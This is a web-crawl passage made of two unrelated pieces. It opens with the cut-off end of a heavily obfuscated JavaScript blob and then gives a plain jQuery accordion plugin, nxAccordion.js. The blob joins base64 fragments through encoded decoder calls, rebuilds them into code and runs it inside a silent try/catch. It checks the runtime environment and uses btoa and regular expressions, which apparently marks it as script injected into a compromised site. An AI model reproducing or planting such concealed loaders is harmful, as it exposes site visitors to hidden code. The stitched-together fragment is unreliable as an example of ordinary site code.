D'+'E1MCwnQlEqTicpK0ooMHgxOWUsJ2xRYkY'+'nKStKKDB4MTI5LCdoWnIlJykrSigweDEx'+'NiwnITd4NicpK0ooMHgzYjYsJ3V0WWgnK'+_0x4389476s(0x284)+'wneFJMWCcpK0ooMHgxMTQsJzBkMEYnKSt'+_0x4389476s(0x25d)+'cW5HJScpKSsoSigweDM0ZiwndXhkdicpK'+'0ooMHgyZmIsJ3lwSzcnKStKKDB4MjkwLC'+'dhdVlkJykrSigweDNiYiwndGEyIScpK0o'+'oMHgyMGIsJ1F4SGonKStKKDB4MjI5LCdO'+'SVZsJykrSigweDI2MywnKnBqdCcpK0ooM'+_0x4389476s(0x357)+'l0JykrSigweDEyNiwnJSE2ZycpK0ooMHg'+'0YmYsJ0skJVQnKStKKDB4MmYzLCdXZkVu'+'JykrSigweDMzMiwnY2lRdycpK0ooMHgxY'+_0x4389476s(0x210)+'krSigweDE0')+('OSwndGEyIScpK0ooMHgyYTYsJ1Z6bmknK'+'StKKDB4MTQ4LCdOSVZsJykrSigweDM1MC'+'wnbFVtNycpK0ooMHgzZjYsJ2xRYkYnKSt'+'KKDB4MzYwLCd0YTIhJykrJ3cnKSxkW0oo'+_0x4389476s(0x33a)+'yQlVCcpK0ooMHgxM2YsJyFlSGcnKSsnbm'+'cnLGRbSigweDE2ZSwnQlEqTicpXT1mdW5'+'jdGlvbihwLHEscyx1LHYsdyx5LHosQSxC'+_0x4389476s(0x273)+'HosQSxCLEMpO30sZFtKKDB4MmJkLCd4Uk'+'xYJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHB8fHE7fSxkW0ooMHgzNzAsJyE3eDYn'+'KV09ZnVuY3Rpb24ocCxxLHMsdSx2LHcse'+_0x4389476s(0x23a)+'0sZFtKKDB4MTBiLCduckpSJyldPWZ1bmN'+'0aW9uKHAscSxzLHUsdil7cmV0dXJuIHAo'+'cSxzLHUsdik7fSxkW0ooMHg0ZGMsJyleK'+'U4nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9LGRbSigweDE2NSwnSUUwbCc'+'pXT1KKDB4MjU5LCdJRTBsJykrSigweDQ5'+'ZCwnKnBqdCcpK0ooMHg0YzgsJ25ySlInK'+_0x4389476s(0x248)+_0x4389476s(0x341)+'jaVF3JykrSigweDIxOSwndGEyIScpK0oo'+'MHgzZjIsJ2xRYkYnKSxkW0ooMHgzNGEsJ'+'yFlSGcnKV09SigweDEwMywnQ291IScpK0'+'ooMHgzNDksJ3IjdW0nKStKKDB4MWFlLCd'+'LJCVUJykrSigweDE3ZiwnUjRbJCcpKydd'+'JyxkW0ooMHgxOTEsJ0hEdTUnKV09Sigwe'+'DI0OSwndXhkdicpK0ooMHgzMjEsJyleKU'+'4nKStKKDB4')+('MTBkLCchZUhnJykrSigweDUxOSwndXhkd'+'icpK0ooMHg0MTQsJ1M3eVUnKSxkW0ooMH'+'gxODUsJ1M3eVUnKV09ZnVuY3Rpb24ocCx'+_0x4389476s(0x373)+_0x4389476s(0x2fc)+_0x4389476s(0x2f1)+'U9cD9mdW5jdGlvbigpe3ZhciBLPV8weDc'+'5OTExNTdkO2lmKHMpe3ZhciB2PXNbSygw'+'eDRjYSwnTklWbCcpXShxLGFyZ3VtZW50c'+'yk7cmV0dXJuIHM9bnVsbCx2O319OmZ1bm'+'N0aW9uKCl7fTtyZXR1cm4gcD0hW10sdTt'+'9O30oKTtmdW5jdGlvbiBoKHAscSl7dmFy'+'IEw9SixzPXt9O3NbTCgweDNmYSwnSER1N'+'ScpXT1mdW5jdGlvbih3LHope3ZhciBNPU'+'w7cmV0dXJuIGZbTSgweDM5MSwnbFVtNyc'+'pXSh3LHopO30sc1tMKDB4NDJhLCckVWRn'+'JyldPWZbTCgweDJhYiwnJSE2ZycpXSxzW'+'0woMHgyNzcsJ0lFMGwnKV09ZnVuY3Rpb2'+_0x4389476s(0x20d)+'oMHgyMTQsJ2xRYkYnKV0odyx6KTt9LHNb'+_0x4389476s(0x362)+'2IsJzRXS14nKV0sc1tMKDB4NDViLCdLJC'+'VUJyldPWZbTCgweDRkMCwnXUMkdCcpXSx'+_0x4389476s(0x334)+'b24odyx6KXt2YXIgTz1MO3JldHVybiBmW'+'08oMHg1MDIsJ090KmQnKV0odyx6KTt9LH'+'NbTCgweDMwMywnUzdHNicpXT1mdW5jdGl'+'vbih3KXt2YXIgUD1MO3JldHVybiBmW1Ao'+_0x4389476s(0x249)+'HgxNzAsJ0NvdSEnKV09ZltMKDB4MWU3LC'+'d2T1hxJyld')+('LHNbTCgweDIzZSwndGEyIScpXT1mdW5jd'+'Glvbih3LHope3ZhciBRPUw7cmV0dXJuIG'+_0x4389476s(0x2fa)+'sc1tMKDB4NDhlLCddQyR0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIFI9TDtyZXR1cm4gZ'+'ltSKDB4NDBkLCduckpSJyldKHcseik7fS'+_0x4389476s(0x300)+_0x4389476s(0x21b)+'KDB4MTJhLCdrQEcoJyldKHcpO30sc1tMK'+'DB4MTU2LCdTN0c2JyldPWZ1bmN0aW9uKH'+_0x4389476s(0x356)+_0x4389476s(0x217)+'c1tMKDB4MjJiLCd1dFloJyldPWZbTCgwe'+'DFkYywnbnJKUicpXTt2YXIgdT1zO2Zvci'+'h2YXIgdiBpbiBwKWlmKGZbTCgweDMzNiw'+'nbFFiRicpXSh2W0woMHg0YWYsJyleKU4n'+_0x4389476s(0x202)+_0x4389476s(0x31a)+'wnKV1bVSgweDE0NiwnUDdSQycpXSgnfCc'+'pLEE9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh6W0ErK10pe2Nhc2UnMCc6cmV0dXJuI'+'DB4MTtjYXNlJzEnOmZvcih2YXIgQj0weD'+_0x4389476s(0x31e)+_0x4389476s(0x2d0)+'KWlmKHVbVSgweDNhOSwnMGQwRicpXSh3W'+'1UoMHgyZDcsJ3V4ZHYnKStVKDB4MzI1LC'+'dyI3VtJyldKHlbQl1bMHgwXSkseVtCXVs'+'weDFdKSlyZXR1cm47Y29udGludWU7Y2Fz'+'ZScyJzp1W1UoMHgzYTEsJ2xaM0YnKV0oQ'+'yk7Y29udGludWU7Y2FzZSczJzp2YXIgQz'+'11W1UoMHgy')+('NzQsJ3FuRyUnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFY9VSxGPXVbVigweDJmZS'+'wnJVZlVycpXSh0eXBlb2Ygd2luZG93LHV'+_0x4389476s(0x338)+'OnVbVigweDEzNSwnbnJKUicpXSh0eXBlb'+'2YgcHJvY2Vzcyx1W1YoMHg0ZGIsJ3IjdW'+'0nKV0pJiZ1W1YoMHgyZWEsJ2tARygnKV0'+'odHlwZW9mIHJlcXVpcmUsdVtWKDB4MmJj'+'LCdwZFNlJyldKSYmdVtWKDB4MmNmLCdwZ'+'FNlJyldKHR5cGVvZiBnbG9iYWwsdVtWKD'+'B4MzM4LCdOSVZsJyldKT9nbG9iYWw6dGh'+'pcyxHPWZ1bmN0aW9uKCl7dmFyIFc9VixI'+'PW5ldyBGWyhXKDB4ZmQsJ2xaM0YnKSkrJ'+'3AnXShFW1coMHgxZmMsJ0hEdTUnKV0pO3'+'JldHVybiFIW1coMHgyZGIsJyUhNmcnKV0'+'oQyk7fTtyZXR1cm4gdVtWKDB4NDI0LCdn'+'SUt4JyldKEcpO30pO2NvbnRpbnVlO2Nhc'+'2UnNCc6dmFyIEQ9e307RFtVKDB4MzNlLC'+'d3WiglJyldPXVbVSgweDQ2OSwnbFVtNyc'+'pXTt2YXIgRT1EO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HBbdl07fWZ1bmN0aW9uIGkocCl7dmFyIF'+_0x4389476s(0x21d)+'pXT1mdW5jdGlvbih3LHope3ZhciBZPVg7'+_0x4389476s(0x2c6)+_0x4389476s(0x2c0)+'ldPWZ1bmN0aW9uKHcseil7dmFyIFo9WDt'+'yZXR1cm4gZltaKDB4Mzg1LCdjaVF3Jyld'+'KHcseik7fSxxW1goMHgzMTIsJ1dmRW4nK'+_0x4389476s(0x30c)+'tyZXR1cm4g')+('ZlthMCgweDIyZiwnITd4NicpXSh3LHopO'+'30scVtYKDB4MjljLCc0V0teJyldPWZ1bm'+'N0aW9uKHcseil7dmFyIGExPVg7cmV0dXJ'+_0x4389476s(0x24a)+'KTt9O3ZhciBzPXEsdT1uZXcgUmVnRXhwK'+_0x4389476s(0x2c7)+'Y9ZltYKDB4MTRlLCdSNFskJyldW1goMHg'+'xZjYsJ2xRYkYnKSsnY2UnXSh1LCcnKSx1'+'PWZbWCgweDIwNCwnUjRbJCcpXShidG9hL'+_0x4389476s(0x290)+'B4NClbWCgweDNlYiwnYXJtQicpXSgnLic'+'pW1goMHgzNDEsJ1Z6bmknKV0oJycpW1go'+_0x4389476s(0x315)+'Hg0N2UsJ1M3eVUnKV0oJycpLHA9dVtYKD'+'B4MmNlLCdnSUt4JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24odyl7dmFyIGEy'+_0x4389476s(0x231)+'CwnUjRbJCcpK2EyKDB4MWFjLCdsWjNGJy'+_0x4389476s(0x257)+'pXShzW2EyKDB4NDQ5LCclITZnJyldKHcs'+'J1onKT8weDVhOjB4N2Esdz1zW2EyKDB4N'+'DgzLCdxbkclJyldKHdbYTIoMHgyOTIsJy'+'pwanQnKSthMigweDM0ZSwnbFFiRicpXSg'+'weDApLDB4ZCkpP3c6c1thMigweDRjMywn'+'eXBLNycpXSh3LDB4MWEpKTt9KSx1PW5ld'+'yBSZWdFeHAoZltYKDB4MmJlLCdReEhqJy'+_0x4389476s(0x32c)+_0x4389476s(0x291)+'KV0oZltYKDB4MmQ5LCduckpSJyldKGZbW'+'CgweDMwOSwnZ0lLeCcpXShmW1goMHgzZj'+_0x4389476s(0x1f5))+(_0x4389476s(0x21a)+'GZbWCgweDMxYiwnQlEqTicpXVtYKDB4Mm'+'JiLCdXZkVuJykrJ2NlJ10odSwnJykpLCc'+_0x4389476s(0x322)+'KTt9dmFyIGosayxsLG0sbz1uZXcgUmVnR'+'XhwKGZbSigweDM4MiwnUzdHNicpXSwnZy'+_0x4389476s(0x333)+'9byxsPWZ1bmN0aW9uKCl7dmFyIGEzPUos'+_0x4389476s(0x307)+'mRvdyx7fSkscT1uZXcgUmVnRXhwKGZbYT'+'MoMHgxZmEsJ285JFcnKV0sJ2cnKSxxPXB'+_0x4389476s(0x250)+_0x4389476s(0x36e)+'TtxJiYobmV3IHEoMHgwLDB4MClbYTMoMH'+_0x4389476s(0x22d)+_0x4389476s(0x262)+'IGE0PWEzLHM9ZlthNCgweDNkNSwnciN1b'+'ScpXShoLGZbYTQoMHg0ZjUsJ05JVmwnKV'+'0od2luZG93LHt9KSwweDgsWzB4NywweDc'+_0x4389476s(0x1fb)+_0x4389476s(0x320)+'DIsMHg2M10sWzB4MSwweDZmXSxbMHgwLD'+'B4NjRdKTtpZihzKXJldHVybiBzPWZbYTQ'+'oMHg0YWQsJ3RhMiEnKV0oaCxzLDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXMmJm'+_0x4389476s(0x215)+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+'O30oKSkpO30sIShtPWZbSigweDNlMiwnJ'+'FVkZycpXShtLHdpbmRvdykpfHwobT1mW0'+'ooMHgyNjcs')+(_0x4389476s(0x271)+_0x4389476s(0x2a6)+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweDFhNiwnJDZdZ'+'CcpXShtLGpbSigweDUxNCwnd1ooJScpKy'+'djZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6400144.slice(_0x6400144.indexOf("{") + 1, _0x6400144.lastIndexOf("}"))})())),d[S(0x84e,'06n3')])));}catch(A){}}());

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.nebosh.org.uk/themes/shared/js/nxAccordion.js
body_size: 339
content:
(function( $ ){
	var methods = {
		pluginName:'nxAccordion',
		defaults: {
			panels:'.panel',
			content:'.content',
			headings:'h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child'
		},
		options: {},
		// init() method
		init : function(opt) {
			methods.options = $.extend({}, methods.defaults, opt);
			var o = methods.options;
			$self = $(this);
			$(this).each(function() {
				$(this).data(methods.pluginName + '-options',o);
				var $clickables = $(o.headings,this).find('a');
				if ($clickables.length==0) {
					$(o.headings,this).wrapInner('<a href="#" role="accordion" />');
					$clickables = $(o.headings,this).find('a');
				}
				$clickables.on('click', function(e) {
					var o = $(this).parents('.js-accordion-active').first().data(methods.pluginName + '-options');
					e.preventDefault();
					$(this).parents(o.panels).find(o.content).slideToggle({
						complete:function() {
							var o = $(this).parents('.js-accordion-active').first().data(methods.pluginName + '-options');
							if ($(this).is(':visible')) {
								$(this).parents(o.panels).addClass('active')
							} else {
								$(this).parents(o.panels).removeClass('active')
							}
						}
					});
				});
				$(this).find(o.content).hide();
				$(this).addClass('js-accordion-active');
			});
			return $self;
		}
	};

	$.fn.nxAccordion = function(method) { 
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Method ' + method + ' does not exist on jQuery.nxAccordion');
		}
	};
})( jQuery );